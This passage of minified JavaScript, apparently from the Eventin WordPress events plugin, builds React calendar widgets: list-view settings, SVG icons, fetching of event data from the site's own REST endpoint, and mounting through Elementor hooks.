l},t}(er),buttonTextKey:"list",listDayFormat:{month:"long",day:"numeric",year:"numeric"}},listDay:{type:"list",duration:{days:1},listDayFormat:{weekday:"long"}},listWeek:{type:"list",duration:{weeks:1},listDayFormat:{weekday:"long"},listDaySideFormat:{month:"long",day:"numeric",year:"numeric"}},listMonth:{type:"list",duration:{month:1},listDaySideFormat:{weekday:"long"}},listYear:{type:"list",duration:{year:1},listDaySideFormat:{weekday:"long"}}}}),bo=function(){return(0,e.createElement)("svg",{className:"etn-location-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.3 17.5"},(0,e.createElement)("path",{d:"M1.93,6.36a5.89,5.89,0,0,1,6-4.61,5.9,5.9,0,0,1,6,4.62h0c.83,3.65-1.43,6.83-3.61,8.92h0a3.41,3.41,0,0,1-4.73,0C3.36,13.2,1.1,10,1.93,6.36ZM7.9.25A7.41,7.41,0,0,1,15.34,6c1,4.47-1.78,8.17-4,10.34a4.91,4.91,0,0,1-6.81,0h0C2.24,14.21-.55,10.5.46,6h0A7.41,7.41,0,0,1,7.9.25ZM6.15,7.65A1.75,1.75,0,1,1,7.9,9.4,1.75,1.75,0,0,1,6.15,7.65ZM7.9,4.4a3.25,3.25,0,1,0,3.25,3.25A3.26,3.26,0,0,0,7.9,4.4Z",transform:"translate(-0.25 -0.25)",fill:"#11142e","fill-rule":"evenodd"}))},Eo=function(){return(0,e.createElement)("svg",{className:"etn-event-calender-time-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17.5 17.5"},(0,e.createElement)("path",{d:"M1.5,8.75A7.25,7.25,0,1,1,8.75,16,7.26,7.26,0,0,1,1.5,8.75ZM8.75,0A8.75,8.75,0,1,0,17.5,8.75,8.75,8.75,0,0,0,8.75,0ZM9.2,5.16a.75.75,0,0,0-1.5,0V8.44A2.37,2.37,0,0,0,8,9.59a2.43,2.43,0,0,0,.82.87h0l2.47,1.48a.76.76,0,0,0,1-.26.75.75,0,0,0-.26-1L9.62,9.17h0a.92.92,0,0,1-.28-.32.89.89,0,0,1-.14-.41Z",fill:"#11142e","fill-rule":"evenodd"}))};function Ho({dataCat:t,dataControls:n}){var a=r()(new Date).format("YYYY-MM-DD"),i=r()(new Date).format("MM"),d=r()(new Date).format("YYYY");const[l,u]=(0,e.useState)(null),[c,m]=(0,e.useState)(!1),[_,h]=(0,e.useState)([]),[f,p]=(0,e.useState)(a),[y,g]=(0,e.useState)(""),[v,M]=(0,e.useState)(i),[D,L]=(0,e.useState)(d),[Y,k]=(0,e.useState)([]),w=JSON.parse(n),T=JSON.parse(t),S=localized_data_obj.site_url,b=localized_data_obj.locale_name;r().locale(b);const E=localized_data_obj.start_of_week,H="true"===w.all_day_slot,[x,C]=(0,e.useState)(""),[j,R]=(0,e.useState)(!1),[P,O]=(0,e.useState)((()=>"timeGridWeek"===w.calendar_view?r()().startOf("week").format("YYYY-MM-DD"):"dayGridMonth"===w.calendar_view||"listWeek"===w.calendar_view?r()().startOf("month").format("YYYY-MM-DD"):a)),[N,A]=(0,e.useState)((()=>"timeGridWeek"==w.calendar_view?r()().endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==w.calendar_view?r()().endOf("month").format("YYYY-MM-DD"):a));(0,e.useEffect)((()=>{fetch(`${S}/wp-json/eventin/v1/event/events?month=${v}&year=${D}&display=default&endDate=true&startTime=true&start=${P}&end=${N}&postParent=${w.post_parent}&postID=${localized_data_obj.post_id}`).then((e=>e.json())).then((e=>{C(e?.translated_text?.see_details_text),h(e.content),k(w),m(!0)}),(e=>{m(!1),u(e)}))}),[P,N]);let I=_.filter((e=>e.category.includes(y)||""==y?(delete e.end,e):void 0));const W=e=>{M(r()(e.view.currentStart).format("MM")),L(r()(e.view.currentStart).format("YYYY")),O(r()(e.start).format("YYYY-MM-DD")),A(r()(e.end).format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")};let F=_.filter((e=>r()(f).format("YYYY-MM-DD")===r()(e.date).format("YYYY-MM-DD")&&e.category.includes(y)||r()(f).format("YYYY-MM-DD")===r()(e.date).format("YYYY-MM-DD")&&""==y?e:void 0));return c?(0,e.createElement)(s.Provider,{value:{items:_,calendarEvents:I,getMonth:W,category:[...new Set(T.map((e=>e.category)))],inputHandler:e=>{"select"!==e.target.name&&"radio"!==e.target.name||g(e.target.value)},eventFilter:F,shortcodeData:Y,localeName:b,start_of_week:E}},(0,e.createElement)("div",{className:"etn-pro-calendar-standard"},(0,e.createElement)("div",{className:"cat-dropdown-list"},(0,e.createElement)(o,null)),(0,e.createElement)("div",{className:"etn-pro-calendar-standard-style"},(0,e.createElement)(vi,{headerToolbar:{left:"prev",center:"title",right:"next"},plugins:[So],initialView:w?.calendar_view,events:I.map((e=>{const t=((e,t,n)=>{const a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,s=r()(a).format("Y-MM-DD"),o=r()(i).format("Y-MM-DD"),d=(r()(i).add(1,"d").format("Y-MM-DD"),e?.start_time&&r()(e.start_time,["h:mm A"]).format("HH:mm:ss")),l=e?.start_time&&r()(e.end_time,["h:mm A"]).format("HH:mm:ss"),u=l&&d&&r()(l,"HH:mm:ss").diff(r()(d,"HH:mm:ss"),"h"),c={...e};return n&&(u>=12||!u)?c.start=`${s}`:(c.end=`${o}T${l}+00:00`,c.start=`${s}T${d}+00:00`),c})(e,0,H);return t})),eventContent:t=>{const n=t.event?.extendedProps?.location?.address||t.event?.extendedProps?.location?.integration,a=Gi(t.event?.extendedProps?.dateFormat,{}),i=(t.event,t.event?.extendedProps?.thumbnail?"etn-col-md-6 etn-col-lg-7":"etn-col-md-10"),s=t.event?.extendedProps?.thumbnail?"etn-col-md-3 etn-col-lg-2":"etn-col-md-2 etn-col-lg-2";return(0,e.createElement)("div",{className:"calendar-event-details-wrapper"},(0,e.createElement)("div",{className:"etn-row calendar-event-details"},t.event?.extendedProps?.thumbnail&&(0,e.createElement)("div",{className:"etn-col-md-3"},(0,e.createElement)("div",{className:"calendar-event-details-thumbnail"},(0,e.createElement)("img",{className:"calendar-event-thumb-img",src:t.event?.extendedProps?.thumbnail,alt:t.event?.title}))),(0,e.createElement)("div",{className:i},(0,e.createElement)("div",{className:"calendar-event-content"},t.event?.extendedProps?.category.length>0&&(0,e.createElement)("ul",{className:"calendar-event-category-wrap"},t.event?.extendedProps?.category.map(((t,n)=>(0,e.createElement)("li",{className:"etn-event-category",key:`etn-${t}-${n}`,dangerouslySetInnerHTML:{__html:t}})))),(0,e.createElement)("h3",{className:"calendar-event-title",dangerouslySetInnerHTML:{__html:t.event.title}}),(0,e.createElement)("ul",{className:"calendar-event-time-vanue"},(t.event?.extendedProps?.start_time||t.event?.extendedProps?.end_time)&&(0,e.createElement)("li",{className:"etn-event-calender-vanue etn-event-calender-time"}," ",(0,e.createElement)(Eo,null),((e,t,n)=>{const r=e.event?.endStr?e.event?.endStr:e.event?.extendedProps?.end_date?e.event?.extendedProps?.end_date:e.event?.startStr,a=n(e.event?.startStr).format(t),i=n(r).format(t);return`${a==i?a:i&&a+" to "+i}`})(t,a,r())," ","@"," ",(o=t.event?.extendedProps?.start_time,d=t.event?.extendedProps?.end_time,`${o} - ${d}`)," "),n&&(0,e.createElement)("li",{className:"etn-event-calender-vanue"},(0,e.createElement)(bo,null)," ",t.event?.extendedProps?.location?.address||to[t.event?.extendedProps?.location?.integration])))),(0,e.createElement)("div",{className:`${s} event-calendar-action`},(0,e.createElement)("div",{className:"etn-price event-calendar-action-price",dangerouslySetInnerHTML:{__html:t.event?.extendedProps?.price}}),(0,e.createElement)("a",{className:"etn-btn event-calendar-details-btn",href:t.event?.url}," ",x||"See Details"," "))));var o,d},height:"auto",datesSet:W,locale:b,firstDay:E})))):(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:eo}))}const xo=localized_data_obj.evnetin_pro_active;let Co=function(t){const[n]=t.find(".events_calendar_classic"),[r]=t.find(".events_calendar_standard"),[a]=t.find(".events_calendar_list"),i=n?.getAttribute("data-cat"),s=n?.getAttribute("data-controls"),o=n?.getAttribute("data-selectedCats"),d=r?.getAttribute("data-cat"),l=r?.getAttribute("data-controls"),u=a?.getAttribute("data-cat"),c=a?.getAttribute("data-controls");null!=n?ReactDOM.render((0,e.createElement)(React.StrictMode,null,(0,e.createElement)(go,{dataCat:i,dataControls:s,dataSelectedCats:o})),n):null!=r&&xo?ReactDOM.render((0,e.createElement)(React.StrictMode,null,(0,e.createElement)(ro,{dataCat:d,dataControls:l})),r):null!=a&&xo&&ReactDOM.render((0,e.createElement)(React.StrictMode,null,(0,e.createElement)(Ho,{dataCat:u,dataControls:c})),a)};jQuery(window).on("elementor/frontend/init",(()=>{Co(elementorFrontend.elements.$body),["etn-event-calendar","etn-event-calendar-pro","etn-event-calendar-list-pro"].forEach((e=>{elementorFrontend.hooks.addAction("frontend/element_ready/"+e+".default",Co)}))})).on("load",(function(){document.querySelectorAll(".eventin-shortcode-wrapper").forEach((e=>{Co(jQuery(e))}))}))})()})();